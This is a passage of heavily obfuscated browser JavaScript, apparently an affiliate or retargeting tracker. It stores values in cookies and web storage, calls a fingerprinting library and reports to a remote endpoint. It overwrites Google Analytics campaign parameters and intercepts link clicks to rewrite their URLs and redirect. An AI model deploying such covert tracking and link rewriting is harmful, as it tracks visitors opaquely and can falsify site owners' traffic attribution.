_0x1c5005[_0x3d5539(0x1d6)](_0xf792c5)?_0x3ca8ab[_0x3d5539(0x134)](decodeURI,_0x1c5005[_0xf792c5]):null;},'clear':function(_0x5a3a97,_0x577d6a){var _0xa5a0c8=_0x4ac8d0;var _0x218dd8={'TJWBc':function(_0x459e79,_0x49b76c){var _0x201189=_0x6900;return _0x3ca8ab[_0x201189(0x146)](_0x459e79,_0x49b76c);},'fLIYg':function(_0x18eeb7,_0x3beabd){var _0x38da7a=_0x6900;return _0x3ca8ab[_0x38da7a(0x152)](_0x18eeb7,_0x3beabd);},'qkAgZ':function(_0x1e38bb,_0x1a1fe8){var _0x2c9709=_0x6900;return _0x3ca8ab[_0x2c9709(0x150)](_0x1e38bb,_0x1a1fe8);},'otupR':function(_0x29ee69,_0x277c31){var _0x98681f=_0x6900;return _0x3ca8ab[_0x98681f(0xf6)](_0x29ee69,_0x277c31);}};_0x577d6a?(_0x5a3a97=_0x5a3a97[_0xa5a0c8(0x1c9)](/[a-z]/gi,function(_0x1d1c95){var _0x51e9da=_0xa5a0c8;return String[_0x51e9da(0xf8)](_0x3ca8ab[_0x51e9da(0x146)](_0x3ca8ab[_0x51e9da(0x152)](_0x1d1c95,'Z')?-0x4a+-0x145+0x1e9*0x1:0xf7c*-0x1+-0xa1*0x2c+0x2ba2,_0x1d1c95=_0x3ca8ab[_0x51e9da(0x10d)](_0x1d1c95[_0x51e9da(0x12c)](0x9f3+0x1949+-0x233c),0x824*-0x1+0xef6+-0x6c5))?_0x1d1c95:_0x3ca8ab[_0x51e9da(0xf6)](_0x1d1c95,-0x24f0+0x1d56+0x44*0x1d));}),_0x5a3a97=_0x3ca8ab[_0xa5a0c8(0x134)](atob,_0x5a3a97)):(_0x5a3a97=_0x3ca8ab[_0xa5a0c8(0x175)](btoa,_0x5a3a97),_0x5a3a97=_0x5a3a97[_0xa5a0c8(0x1c9)](/[a-z]/gi,function(_0x556da8){var _0x2a5a29=_0xa5a0c8;return String[_0x2a5a29(0xf8)](_0x218dd8[_0x2a5a29(0x12b)](_0x218dd8[_0x2a5a29(0xec)](_0x556da8,'Z')?0xe2a*-0x1+-0x18f*-0xe+-0xaa*0xb:-0x32*0x8+0x9*-0x196+0x1050,_0x556da8=_0x218dd8[_0x2a5a29(0x13d)](_0x556da8[_0x2a5a29(0x12c)](0x229*0xd+0x26d2+-0x9*0x76f),-0x2*0x125+0x5*0x3c1+-0x6*0x2bd))?_0x556da8:_0x218dd8[_0x2a5a29(0xc0)](_0x556da8,0x2*-0x47+-0x25db+0x2683));}));return _0x5a3a97;}},_0x23201e={'cookie':function(_0x5dc31c,_0x68a92c){var _0x164200=_0x4ac8d0;document[_0x164200(0xdd)]=_0x3ca8ab[_0x164200(0x172)](_0x3ca8ab[_0x164200(0x1d3)](_0x3ca8ab[_0x164200(0x1af)](_0x3ca8ab[_0x164200(0xd8)](_0x3ca8ab[_0x164200(0xba)](_0x3ca8ab[_0x164200(0xb0)](_0x5dc31c,'='),_0x68a92c),_0x3ca8ab[_0x164200(0x1a2)]),new Date(_0x3ca8ab[_0x164200(0xd8)](Date[_0x164200(0x10e)](),-0x95f0e922+0x2c*-0x427092c+0x30b6ed45*0xa))),_0x3ca8ab[_0x164200(0x1cd)]),_0x1eefe4[_0x164200(0x16c)]());},'session':function(_0x3f41cb,_0x1761c0){var _0x2d4fd3=_0x4ac8d0;return window[_0x2d4fd3(0x1a3)][_0x2d4fd3(0x199)](_0x3f41cb,_0x1761c0);},'storage':function(_0x214f43,_0x5b3b67){var _0x4b572a=_0x4ac8d0;return window[_0x4b572a(0x14e)][_0x4b572a(0x199)](_0x214f43,_0x5b3b67);},'parameter':function(){return!(-0x137e*0x2+-0x1ff0+0x46ed);}},_0x10fadf={'cookie':function(_0x2b5549){var _0x2d8b69=_0x4ac8d0;_0x2b5549+='=';try{for(var _0x44a6e1=_0x3ca8ab[_0x2d8b69(0x1e6)](decodeURIComponent,document[_0x2d8b69(0xdd)])[_0x2d8b69(0x196)](';'),_0x306454=-0x2106+0x2493+-0x65*0x9;_0x3ca8ab[_0x2d8b69(0x1ff)](_0x306454,_0x44a6e1[_0x2d8b69(0x1ba)]);_0x306454++){for(var _0xab81bf=_0x44a6e1[_0x306454];_0x3ca8ab[_0x2d8b69(0x1ed)](_0xab81bf[_0x2d8b69(0x15a)](0x3b*-0x1d+0x2276+-0x1bc7),'\x20');)_0xab81bf=_0xab81bf[_0x2d8b69(0xe9)](-0x5*0x305+-0x2ae*0x1+-0x4*-0x472);if(_0x3ca8ab[_0x2d8b69(0x1d7)](_0xab81bf[_0x2d8b69(0xb4)](_0x2b5549),0x20bd*-0x1+0x307*-0xa+-0x351*-0x13))return _0xab81bf[_0x2d8b69(0xe9)](_0x2b5549[_0x2d8b69(0x1ba)],_0xab81bf[_0x2d8b69(0x1ba)]);}}catch(_0x584f13){}return null;},'session':function(_0x3f54d){var _0x9c2068=_0x4ac8d0;return window[_0x9c2068(0x1a3)][_0x9c2068(0x130)](_0x3f54d);},'storage':function(_0x49e3fe){var _0x2fcb27=_0x4ac8d0;return window[_0x2fcb27(0x14e)][_0x2fcb27(0x130)](_0x49e3fe);},'parameter':function(_0x4ab5c8){var _0x4b43e7=_0x4ac8d0;return _0x1eefe4[_0x4b43e7(0x1e1)](_0x4ab5c8);}},_0x34dfd7={'session':function(_0x5bd02a){var _0x3b24bc=_0x4ac8d0;return window[_0x3b24bc(0x1a3)][_0x3b24bc(0x70)](_0x5bd02a);},'storage':function(_0x5a7f37){var _0x214285=_0x4ac8d0;return window[_0x214285(0x14e)][_0x214285(0x70)](_0x5a7f37);}},_0x1fda8d=function(_0x1464c8){var _0xdbfedf=_0x4ac8d0;try{_0x3ca8ab[_0xdbfedf(0x1f8)](_0x31222d,_0x1464c8);}catch(_0x433975){_0xc158b1[_0xdbfedf(0x11c)](_0x1464c8['bU'],_0x3ca8ab[_0xdbfedf(0x1b2)],{'type':_0x3ca8ab[_0xdbfedf(0x12d)],'err':_0x433975},function(){});}};_0x3ca8ab[_0x4ac8d0(0x19b)](typeof window[_0x4ac8d0(0xcc)],_0x3ca8ab[_0x4ac8d0(0x8a)])&&window[_0x4ac8d0(0xcc)][_0x4ac8d0(0x1d6)](_0x3ca8ab[_0x4ac8d0(0x1ea)])||(window[_0x4ac8d0(0xcc)]=[]);_0xddec96=_0x1eefe4[_0x4ac8d0(0x1f9)](_0xddec96,!(-0xa7*0x2f+-0x1efc+0x16f*0x2b));window[_0x4ac8d0(0xcc)][_0x4ac8d0(0xc1)](_0xddec96)||window[_0x4ac8d0(0xcc)][_0x4ac8d0(0xc4)](_0xddec96);for(var _0x18fed5=-0x977+-0x16d3+0x204a;_0x3ca8ab[_0x4ac8d0(0x1f6)](_0x18fed5,_0x15c963[_0x4ac8d0(0x1ba)]);_0x18fed5++)_0x15c963[_0x18fed5]['lR']&&_0xc158b1[_0x4ac8d0(0x11c)](_0x15c963[_0x18fed5]['bU'],_0x3ca8ab[_0x4ac8d0(0x158)],{'h':_0x1eefe4[_0x4ac8d0(0x1f9)](_0x15c963[_0x18fed5]['h'],!(0x1652+0x1781+-0x2dd3))},function(){});if(window[_0x3ca8ab[_0x4ac8d0(0xba)](_0x3ca8ab[_0x4ac8d0(0x1fe)],_0x15c963[-0x26*-0xd1+-0x15f6+0x74*-0x14]['i'])]||window[_0x4ac8d0(0x14b)]||(_0xddec96=window[_0x4ac8d0(0x1a3)][_0x4ac8d0(0x14b)])&&_0x3ca8ab[_0x4ac8d0(0xfd)](_0xddec96,_0x15c963[-0x3a4*0x2+0x238*-0x2+0xc8*0xf]['i']))return!(-0x170b*-0x1+-0x34*0xc+-0x149a);window[_0x4ac8d0(0x14b)]=_0x15c963[-0x217+0x1faf*-0x1+0x21c6]['i'];window[_0x4ac8d0(0x1a3)][_0x4ac8d0(0x14b)]=_0x15c963[-0xba1+0xbdd*0x1+0x1e*-0x2]['i'];var _0x20aab8=function(_0x19330e){var _0x1ba5a5=_0x4ac8d0;if(_0x3ca8ab[_0x1ba5a5(0x1b8)](typeof gtag,_0x3ca8ab[_0x1ba5a5(0x7a)])){var _0x5d7c7c=_0x3ca8ab[_0x1ba5a5(0xb5)][_0x1ba5a5(0x196)]('|');var _0x27dc07=-0xc99+0x7*-0x4d5+0x2e6c;while(!![]){switch(_0x5d7c7c[_0x27dc07++]){case'0':if(!_0x1ba347)return!(0x1*-0xddb+0x1*-0x3f5+0x11d1*0x1);continue;case'1':_0x47df9b=Math[_0x1ba5a5(0x125)](_0x3ca8ab[_0x1ba5a5(0x1fc)](Date[_0x1ba5a5(0x10e)](),0x2*-0x86d+0x1b10+0x10d*-0x6));continue;case'2':if(!_0x1ba347)return!(0x21*-0x6e+0x2*-0x27b+-0xa9*-0x1d);continue;case'3':var _0x1ba347=-0xc7*-0x7+0x5*0x43f+0xd56*-0x2,_0x28dd2a={},_0x47df9b={'utm_campaign':_0x3ca8ab[_0x1ba5a5(0x10c)],'utm_source':_0x3ca8ab[_0x1ba5a5(0x1d4)],'utm_medium':_0x3ca8ab[_0x1ba5a5(0xe1)],'utm_term':_0x3ca8ab[_0x1ba5a5(0x1bc)],'utm_content':_0x3ca8ab[_0x1ba5a5(0x12e)],'utm_id':_0x3ca8ab[_0x1ba5a5(0x1c7)]};continue;case'4':_0x3ca8ab[_0x1ba5a5(0xd1)](gtag,_0x3ca8ab[_0x1ba5a5(0x93)],_0x3ca8ab[_0x1ba5a5(0x19f)]);continue;case'5':_0x23201e[_0x1ba5a5(0xdd)](_0x1ba347[-0x101*-0x7+0x1ced+-0x23f4],_0x1ba5a5(0xb7)+_0x47df9b+_0x1ba5a5(0x1df)+_0x47df9b+_0x1ba5a5(0x1a0));continue;case'6':_0x3ca8ab[_0x1ba5a5(0xf5)](gtag,_0x3ca8ab[_0x1ba5a5(0x93)],_0x3ca8ab[_0x1ba5a5(0x160)]);continue;case'7':_0x1ba347=_0x3ca8ab[_0x1ba5a5(0x1e6)](decodeURIComponent,document[_0x1ba5a5(0xdd)])[_0x1ba5a5(0xe3)](/(_ga_[A-Z0-9]{10})/);continue;case'8':_0x3ca8ab[_0x1ba5a5(0xf5)](gtag,_0x3ca8ab[_0x1ba5a5(0x16b)],_0x28dd2a);continue;case'9':for(prop in _0x19330e)_0x47df9b[prop]&&(_0x1ba347++,_0x28dd2a[_0x47df9b[prop]]=_0x19330e[prop]);continue;}break;}}if(_0x3ca8ab[_0x1ba5a5(0x1b8)](typeof ga,_0x3ca8ab[_0x1ba5a5(0x7a)])){var _0x4bb1d4=_0x3ca8ab[_0x1ba5a5(0x19d)][_0x1ba5a5(0x196)]('|');var _0x26150e=0x1799+0x13*0x100+-0x2a99;while(!![]){switch(_0x4bb1d4[_0x26150e++]){case'0':for(prop in _0x19330e)_0x47df9b[prop]&&(_0x1ba347++,_0x3ca8ab[_0x1ba5a5(0x200)](ga,_0x3ca8ab[_0x1ba5a5(0x16b)],_0x47df9b[prop],_0x19330e[prop]));continue;case'1':_0x47df9b={'utm_campaign':_0x3ca8ab[_0x1ba5a5(0x71)],'utm_source':_0x3ca8ab[_0x1ba5a5(0xde)],'utm_medium':_0x3ca8ab[_0x1ba5a5(0xc9)],'utm_term':_0x3ca8ab[_0x1ba5a5(0xff)],'utm_content':_0x3ca8ab[_0x1ba5a5(0x1f4)],'utm_id':_0x3ca8ab[_0x1ba5a5(0x162)]};continue;case'2':_0x3ca8ab[_0x1ba5a5(0x1e8)](ga,_0x3ca8ab[_0x1ba5a5(0xf1)],_0x28dd2a,_0x3ca8ab[_0x1ba5a5(0x131)]);continue;case'3':if(!_0x1ba347)return!(0xbbf+-0x209e+-0x538*-0x4);continue;case'4':_0x1ba347=0x5*-0x677+-0xdfe+0xa7*0x47;continue;case'5':_0x28dd2a=ga[_0x1ba5a5(0xcd)]()[0x10d*0x1c+-0x12cc+-0xaa0][_0x1ba5a5(0x11c)](_0x3ca8ab[_0x1ba5a5(0x72)]);continue;case'6':_0x3ca8ab[_0x1ba5a5(0x11d)](ga,_0x3ca8ab[_0x1ba5a5(0xe7)],_0x3ca8ab[_0x1ba5a5(0x160)],{'sessionControl':_0x3ca8ab[_0x1ba5a5(0x13f)]});continue;case'7':if(!_0x28dd2a)return!(-0x5*0x227+0xca+0x9fa*0x1);continue;case'8':if(!ga[_0x1ba5a5(0x1d6)](_0x3ca8ab[_0x1ba5a5(0x14c)]))return!(0xb0b*-0x3+-0x7e3*-0x1+0x1*0x193f);continue;}break;}}if(_0x3ca8ab[_0x1ba5a5(0x1b1)](typeof _trackEvent,_0x3ca8ab[_0x1ba5a5(0x7a)])){var _0x201217=_0x3ca8ab[_0x1ba5a5(0xa2)][_0x1ba5a5(0x196)]('|');var _0x1079c8=-0x8e4*-0x1+-0x3*0x9e+0x2*-0x385;while(!![]){switch(_0x201217[_0x1079c8++]){case'0':_gaq[_0x1ba5a5(0xc4)]([_0x3ca8ab[_0x1ba5a5(0x1fb)],_0x28dd2a]);continue;case'1':for(prop in _0x19330e)_0x1ba347[_0x1ba5a5(0xc4)](_0x3ca8ab[_0x1ba5a5(0x150)](_0x3ca8ab[_0x1ba5a5(0x83)](prop,'='),_0x19330e[prop]));continue;case'2':if(!_0x1ba347[_0x1ba5a5(0x1ba)])return!(0x7b4*-0x3+0x5*-0x676+0x376b);continue;case'3':_0x28dd2a=_gaq[_0x1ba5a5(0x10a)]()[_0x1ba5a5(0x1f1)]();continue;case'4':if(!_0x28dd2a)return!(-0x20ff*0x1+0xdf1+0x130f);continue;case'5':_0x1ba347=[];continue;case'6':_gaq[_0x1ba5a5(0xc4)]([_0x3ca8ab[_0x1ba5a5(0x1ef)],_0x3ca8ab[_0x1ba5a5(0x139)](_0x3ca8ab[_0x1ba5a5(0x17f)](document[_0x1ba5a5(0x163)][_0x1ba5a5(0x128)],'?'),_0x1ba347[_0x1ba5a5(0x1ec)]('&'))]);continue;}break;}}if(window[_0x1ba5a5(0x1d0)]&&window[_0x1ba5a5(0x1d0)][_0x1ba5a5(0x1d6)](_0x3ca8ab[_0x1ba5a5(0x156)])){var _0x317767=_0x3ca8ab[_0x1ba5a5(0x15f)][_0x1ba5a5(0x196)]('|');var _0x60904c=0x1*-0xe13+-0x691*-0x3+0x48*-0x14;while(!![]){switch(_0x317767[_0x60904c++]){case'0':if(!_0x1ba347)return!(0x1*0x8d0+-0x1415+0xb46);continue;case'1':for(prop in _0x19330e)_0x47df9b[prop]&&(_0x1ba347++,_0x3ca8ab[_0x1ba5a5(0x11d)](_0x28dd2a,_0x3ca8ab[_0x1ba5a5(0x16b)],_0x47df9b[prop],_0x19330e[prop]));continue;case'2':_0x1ba347=-0x270d+0x2b9+0x32*0xba;continue;case'3':_0x47df9b={'utm_campaign':_0x3ca8ab[_0x1ba5a5(0x10c)],'utm_source':_0x3ca8ab[_0x1ba5a5(0x1d4)],'utm_medium':_0x3ca8ab[_0x1ba5a5(0xe1)],'utm_term':_0x3ca8ab[_0x1ba5a5(0x1bc)],'utm_content':_0x3ca8ab[_0x1ba5a5(0x12e)],'utm_id':_0x3ca8ab[_0x1ba5a5(0x1c7)]};continue;case'4':_0x3ca8ab[_0x1ba5a5(0x1e8)](_0x28dd2a,_0x3ca8ab[_0x1ba5a5(0x93)],_0x3ca8ab[_0x1ba5a5(0x160)],{'sessionControl':_0x3ca8ab[_0x1ba5a5(0x13f)]});continue;case'5':_0x28dd2a=function(){var _0x28f545=_0x1ba5a5;window[_0x28f545(0x1d0)][_0x28f545(0xc4)](arguments);};continue;}break;}}},_0x449e1d=function(_0x4aa61b){var _0x554602=_0x4ac8d0;var _0x3c3823={'xnXXW':function(_0x433709,_0x5c883a){var _0x130dcf=_0x6900;return _0x3ca8ab[_0x130dcf(0x1b0)](_0x433709,_0x5c883a);},'HIeUB':_0x3ca8ab[_0x554602(0x19e)],'IVdjR':function(_0x28d57e,_0x15de16){var _0x4a580d=_0x554602;return _0x3ca8ab[_0x4a580d(0xb1)](_0x28d57e,_0x15de16);},'pDxbt':function(_0x22ba5e,_0x3638fa){var _0x443a5e=_0x554602;return _0x3ca8ab[_0x443a5e(0x1b0)](_0x22ba5e,_0x3638fa);},'WfVtc':function(_0x4ae4e0,_0x4df1a3){var _0x45ede8=_0x554602;return _0x3ca8ab[_0x45ede8(0x176)](_0x4ae4e0,_0x4df1a3);},'SCXRU':_0x3ca8ab[_0x554602(0x1a4)],'qhvRt':_0x3ca8ab[_0x554602(0xf3)]};document[_0x554602(0x109)](_0x3ca8ab[_0x554602(0x169)],function(_0x444af6){var _0x10f61c=_0x554602;var _0x3fc407=_0x444af6[_0x10f61c(0xb9)];_0x3c3823[_0x10f61c(0x133)](_0x3fc407[_0x10f61c(0x1bd)][_0x10f61c(0xbb)](),'a')&&_0x3fc407[_0x10f61c(0x1ce)]&&(_0x3fc407=_0x3fc407[_0x10f61c(0x1ce)]);if(_0x3c3823[_0x10f61c(0x82)](_0x3fc407[_0x10f61c(0x1bd)][_0x10f61c(0xbb)](),'a')&&_0x1eefe4[_0x4aa61b['cT']](_0x4aa61b['cU'],_0x1eefe4[_0x10f61c(0x180)](_0x3fc407[_0x10f61c(0x18b)]))){var _0x2ccc9e=_0x3fc407[_0x10f61c(0x18b)];_0x4aa61b['aP'][_0x10f61c(0x196)]('&')[_0x10f61c(0xaf)](function(_0x5d19c6){var _0x2bbb60=_0x10f61c;_0x5d19c6=_0x5d19c6[_0x2bbb60(0x196)]('=');if(_0x3c3823[_0x2bbb60(0x1cc)](_0x5d19c6[0x8*-0x169+-0x1*0x1b59+-0x26a1*-0x1][_0x2bbb60(0xb4)](_0x3c3823[_0x2bbb60(0x1b4)]),0x1333*-0x2+-0x16c7*0x1+0x1*0x3d2d))return!(0x1083+-0x1893+-0x23*-0x3b);_0x2ccc9e=_0x1eefe4[_0x2bbb60(0x18e)](_0x2ccc9e,_0x5d19c6[0x27c*-0x2+0x1913*-0x1+0x1e0b],_0x5d19c6[0xd87+0xd4a+-0x1ad0*0x1]);});window[_0x10f61c(0x1a3)][_0x10f61c(0x199)](_0x3c3823[_0x10f61c(0xf7)](_0x4aa61b['h'],_0x3c3823[_0x10f61c(0x97)]),_0x3c3823[_0x10f61c(0x11a)]);_0x11c22f?_0x11c22f=_0x1eefe4[_0x10f61c(0x190)](_0x2ccc9e):(_0x444af6[_0x10f61c(0x87)](),_0x444af6[_0x10f61c(0x1b3)](),window[_0x10f61c(0x163)][_0x10f61c(0x18b)]=_0x2ccc9e);}},!(-0x3dd*-0x1+0x3f6+0x2*-0x3e9));},_0x391d9d=function(_0x533a48,_0x213127){var _0x24258a=_0x4ac8d0;var _0x503838=_0x3ca8ab[_0x24258a(0x1e5)][_0x24258a(0x196)]('|');var _0x1f5eee=0x18b*0x16+-0xda7+-0x144b;while(!![]){switch(_0x503838[_0x1f5eee++]){case'0':var _0x3c2e40=document[_0x24258a(0x163)][_0x24258a(0x16c)][_0x24258a(0xbb)](),_0x4c3097={'i':_0x533a48['i'],'bP':_0x213127,'fV':_0x14e8e4,'dN':_0x3c2e40,'mC':_0x533a48['dN'][_0x24258a(0xc1)](_0x3c2e40)||_0x3c2e40[_0x24258a(0xc1)](_0x533a48['dN'])?_0x3ca8ab[_0x24258a(0xf3)]:_0x3ca8ab[_0x24258a(0x161)]};continue;case'1':_0xc158b1[_0x24258a(0x11c)](_0x533a48['bU'],_0x3ca8ab[_0x24258a(0x198)],_0x4c3097,function(_0x4b18a6){var _0x375790=_0x24258a;var _0x320294=_0x5da353[_0x375790(0x96)][_0x375790(0x196)]('|');var _0x1b5151=-0x1b1+0x2fa+0x149*-0x1;while(!![]){switch(_0x320294[_0x1b5151++]){case'0':if(_0x533a48[_0x375790(0x1d6)]('vC')&&!_0x533a48['vC'])return!(-0x5ee+-0xdcb+0x13ba);continue;case'1':if(_0x5da353[_0x375790(0x1da)](_0x4b18a6['e'],_0x5da353[_0x375790(0x88)]))return!(-0x18fd*-0x1+0x364+-0x1c60);continue;case'2':if(_0x533a48['t'])return _0xc158b1[_0x375790(0x19c)](_0x533a48);continue;case'3':window[_0x375790(0x1a3)][_0x375790(0x199)](_0x5da353[_0x375790(0x137)](_0x533a48['h'],_0x5da353[_0x375790(0xad)]),_0x5da353[_0x375790(0x119)]);continue;case'4':if(_0x5da353[_0x375790(0x1da)](_0x4b18a6['e'],_0x5da353[_0x375790(0xa7)])&&_0x533a48['t']&&!_0x533a48['cN']){if(_0x533a48['aC'])for(_0x18fed5=-0x2a*0x33+0x647*-0x1+0xa3*0x17;_0x5da353[_0x375790(0xcf)](_0x18fed5,_0x533a48['aC'][_0x375790(0x1ba)]);_0x18fed5++)_0x23201e[_0x533a48['sT']](_0x1eefe4[_0x375790(0x1f9)](_0x533a48['aC'][_0x18fed5][0x1906+-0x1763*0x1+-0x1a3],!(0xd*-0x11+-0x3*0xb4e+0x22c7)),_0x1eefe4[_0x375790(0x1f9)](_0x533a48['aC'][_0x18fed5][0xe6*-0x11+0x1*0x83f+-0x4*-0x1c2],!(-0x3c5*0x2+0x12d6+-0xb4c)));return _0x533a48[_0x375790(0x1d6)]('vC')&&!_0x533a48['vC']?!(0xef2+-0x1737+0x423*0x2):_0xc158b1[_0x375790(0x19c)](_0x533a48);}continue;case'5':if(_0x533a48['cN']&&_0x5da353[_0x375790(0x155)](_0x4c3097['bP'],_0x5da353[_0x375790(0x1e7)])){var _0x2bff41=_0x5da353[_0x375790(0x1aa)][_0x375790(0x196)]('|');var _0x34f801=-0x13*0x13f+0x93*0x2f+-0x350;while(!![]){switch(_0x2bff41[_0x34f801++]){case'0':if(_0x4b18a6['r'])_0x23201e[_0x533a48[_0x375790(0x11f)]](_0x533a48[_0x375790(0x1c2)],_0x4b18a6['r']);continue;case'1':if(_0x4b18a6['s'])_0x23201e[_0x533a48[_0x375790(0xf9)]](_0x533a48[_0x375790(0xa3)],_0x4b18a6['s']);continue;case'2':if(_0x4b18a6['p'])_0x23201e[_0x533a48[_0x375790(0x1b9)]](_0x533a48[_0x375790(0x84)],_0x4b18a6['p']);continue;case'3':if(_0x4b18a6['q'])_0x23201e[_0x533a48[_0x375790(0xf0)]](_0x533a48[_0x375790(0x112)],_0x4b18a6['q']);continue;case'4':_0x23201e[_0x533a48[_0x375790(0xea)]||_0x533a48['sT']](_0x533a48[_0x375790(0xed)]||_0x533a48['cN'],_0x4b18a6['t']);continue;}break;}}continue;case'6':_0x4b18a6=JSON[_0x375790(0x8d)](_0x4b18a6);continue;case'7':if(!_0x4b18a6['t']&&_0x5da353[_0x375790(0xb2)](_0x4c3097['bP'],_0x5da353[_0x375790(0x1e7)]))return!(0x12e3*0x2+-0xfb*-0x6+-0xe8d*0x3);continue;case'8':if(_0x533a48['aP']&&(_0x5da353[_0x375790(0x1da)](_0x4b18a6['e'],_0x5da353[_0x375790(0xa7)])&&_0x533a48['t']||(_0x4b18a6['t']||_0x5da353[_0x375790(0x95)](_0x4c3097['bP'],_0x5da353[_0x375790(0x1e7)]))&&(_0x533a48['cN']||_0x533a48['t']))){var _0x3d9377={};_0x533a48['aP'][_0x375790(0x196)]('&')[_0x375790(0xaf)](function(_0x30fffc){var _0x40ef17=_0x375790;_0x30fffc=_0x30fffc[_0x40ef17(0x196)]('=',0x221e+0x1*-0x2dd+-0x1f3f);if(_0x3283a1[_0x40ef17(0x1a5)](_0x30fffc[_0x40ef17(0x1ba)],0x10*-0x1c9+0x1bd9+0x5c*0x2)||_0x3283a1[_0x40ef17(0x1f7)](_0x30fffc[0x1*0xa12+0x59*0x2b+0x501*-0x5][_0x40ef17(0xb4)](_0x3283a1[_0x40ef17(0x138)]),-0x2*0xa18+0x4a2+-0x16a*-0xb))return!(0xa31*0x2+-0x1*-0x1f43+-0x1*0x33a4);_0x3d9377[_0x30fffc[0x10ce+0x15*-0x139+-0x2f5*-0x3]]=_0x3283a1[_0x40ef17(0x105)](decodeURI,_0x30fffc[-0x20ef*0x1+-0x1*-0x68d+-0x547*-0x5][_0x40ef17(0x1c9)](/\+/g,'\x20'));});_0x5da353[_0x375790(0xf2)](_0x20aab8,_0x3d9377);}continue;case'9':if(_0x533a48['aC'])for(_0x18fed5=-0xe59+-0x1087+0x1a*0x130;_0x5da353[_0x375790(0xcf)](_0x18fed5,_0x533a48['aC'][_0x375790(0x1ba)]);_0x18fed5++)_0x23201e[_0x533a48['sT']](_0x1eefe4[_0x375790(0x1f9)](_0x533a48['aC'][_0x18fed5][0x1*0x1e8e+0x17ac+-0x2*0x1b1d],!(-0x8ec*0x2+0x1b6b+-0x1*0x993)),_0x1eefe4[_0x375790(0x1f9)](_0x533a48['aC'][_0x18fed5][0x396*-0x7+-0x1197+0x2*0x1559],!(-0x1549+-0x25c7*0x1+0x3b10)));continue;case'10':var _0x3283a1={'bMPVK':function(_0x492ddf,_0x3172cf){var _0x133382=_0x375790;return _0x5da353[_0x133382(0xa4)](_0x492ddf,_0x3172cf);},'xHttP':function(_0x496611,_0x38f13c){var _0x56fc12=_0x375790;return _0x5da353[_0x56fc12(0x6d)](_0x496611,_0x38f13c);},'PYDPz':_0x5da353[_0x375790(0x157)],'vysxc':function(_0x30327a,_0x443232){var _0x3da425=_0x375790;return _0x5da353[_0x3da425(0x15d)](_0x30327a,_0x443232);}};continue;case'11':_0x4c3097['fV']&&window[_0x375790(0x1a3)][_0x375790(0x199)](_0x4aa051,Date[_0x375790(0x10e)]());continue;}break;}});continue;case'2':_0x3ca8ab[_0x24258a(0x1d7)](_0x213127,_0x3ca8ab[_0x24258a(0x161)])&&(_0x4c3097['pH']=_0x533a48['pH']);continue;case'3':if(_0x533a48['sF']){if(_0x10fadf[_0x24258a(0x170)](_0x3ca8ab[_0x24258a(0x150)](_0x533a48['h'],_0x3ca8ab[_0x24258a(0x113)])))return!(-0x81*0x1b+0x16e5+-0x1*0x949);_0x23201e[_0x24258a(0x170)](_0x3ca8ab[_0x24258a(0xca)](_0x533a48['h'],_0x3ca8ab[_0x24258a(0x113)]),_0x3ca8ab[_0x24258a(0xf3)]);}continue;case'4':var _0x5da353={'CvDwQ':_0x3ca8ab[_0x24258a(0x186)],'DPpRx':function(_0x49a81d,_0x32d929){var _0x40e019=_0x24258a;return _0x3ca8ab[_0x40e019(0x12f)](_0x49a81d,_0x32d929);},'iZEUH':_0x3ca8ab[_0x24258a(0xac)],'tZAEX':function(_0x401d6f,_0x3326c6){var _0x2438fa=_0x24258a;return _0x3ca8ab[_0x2438fa(0xab)](_0x401d6f,_0x3326c6);},'DfpJC':_0x3ca8ab[_0x24258a(0xd9)],'xmfrR':_0x3ca8ab[_0x24258a(0xf3)],'UvXez':_0x3ca8ab[_0x24258a(0x94)],'pxGEX':function(_0x1c7ceb,_0x34d422){var _0x7bf3da=_0x24258a;return _0x3ca8ab[_0x7bf3da(0x154)](_0x1c7ceb,_0x34d422);},'iFEoo':function(_0x14bfa1,_0x218db8){var _0x566569=_0x24258a;return _0x3ca8ab[_0x566569(0xb1)](_0x14bfa1,_0x218db8);},'EdddD':_0x3ca8ab[_0x24258a(0x161)],'Psbrf':_0x3ca8ab[_0x24258a(0x1ca)],'jJGEx':function(_0x65c5a7,_0x1a19f5){var _0x25919b=_0x24258a;return _0x3ca8ab[_0x25919b(0xa0)](_0x65c5a7,_0x1a19f5);},'yFIBL':function(_0x33dbb1,_0x12251f){var _0x4bfbc3=_0x24258a;return _0x3ca8ab[_0x4bfbc3(0x15b)](_0x33dbb1,_0x12251f);},'UNrJG':function(_0x1a17a6,_0x3ec505){var _0x8ac6b7=_0x24258a;return _0x3ca8ab[_0x8ac6b7(0x1e6)](_0x1a17a6,_0x3ec505);},'DGmIq':function(_0x42e331,_0x33359c){var _0x34c188=_0x24258a;return _0x3ca8ab[_0x34c188(0x1b1)](_0x42e331,_0x33359c);},'aFyOI':function(_0x57da85,_0x287845){var _0x54b279=_0x24258a;return _0x3ca8ab[_0x54b279(0x1bf)](_0x57da85,_0x287845);},'Rvotb':_0x3ca8ab[_0x24258a(0x19e)],'BWCeQ':function(_0x361b24,_0x3a7661){var _0x872c8d=_0x24258a;return _0x3ca8ab[_0x872c8d(0x1e6)](_0x361b24,_0x3a7661);}};continue;}break;}},_0x31222d=function(_0x134980){var _0x134a38=_0x4ac8d0;var _0xb326be={'IJNxV':function(_0x14d306,_0x1d14b3){var _0x2a91af=_0x6900;return _0x3ca8ab[_0x2a91af(0xe8)](_0x14d306,_0x1d14b3);},'VXWtW':_0x3ca8ab[_0x134a38(0xd9)],'YjBkz':_0x3ca8ab[_0x134a38(0xf3)]};var _0x58b1cd=[];for(_0x18fed5=0x1985+-0x5e7+-0x139e;_0x3ca8ab[_0x134a38(0xdb)](_0x18fed5,_0x134980[_0x134a38(0x1ba)]);_0x18fed5++)_0x134980[_0x18fed5]['cN']&&_0x3ca8ab[_0x134a38(0x1bf)](_0x10fadf[_0x134980[_0x18fed5]['sT']](_0x134980[_0x18fed5]['cN']),null)&&!window[_0x134a38(0x1a3)][_0x134a38(0x130)](_0x3ca8ab[_0x134a38(0xd4)](_0x134980[_0x18fed5]['h'],_0x3ca8ab[_0x134a38(0xd9)]))&&_0x58b1cd[_0x134a38(0xc4)](_0x18fed5);_0x58b1cd[_0x134a38(0x1ba)]&&fp2_rtg[_0x134a38(0xbc)]()[_0x134a38(0xef)](function(_0x5658a6){var _0x552f0a=_0x134a38;return _0x5658a6[_0x552f0a(0x11c)]();})[_0x134a38(0xef)](function(_0x3cb6c9){var _0x2a35c9=_0x134a38;var _0x4f26c5=_0x3ca8ab[_0x2a35c9(0x187)][_0x2a35c9(0x196)]('|');var 